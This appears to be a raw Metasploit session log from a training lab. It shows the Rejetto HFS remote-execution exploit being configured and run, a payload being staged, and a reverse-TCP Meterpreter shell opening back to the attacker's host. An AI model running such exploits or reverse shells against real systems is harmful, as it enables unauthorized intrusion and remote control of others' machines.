 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.149.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.14.84.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.14.84.61:4444
[*] Using URL: http://10.14.84.61:8080/fwbfVOsamCLz1V
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /fwbfVOsamCLz1V
[*] Sending stage (177734 bytes) to 10.10.149.200
[!] Tried to delete %TEMP%\FRACudH.vbs, unknown result
[*] Meterpreter session 1 opened (10.14.84.61:4444 -> 10.10.149.200:49203) at 2025-03-11 10:24:13 +0100
[*] Server stopped.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu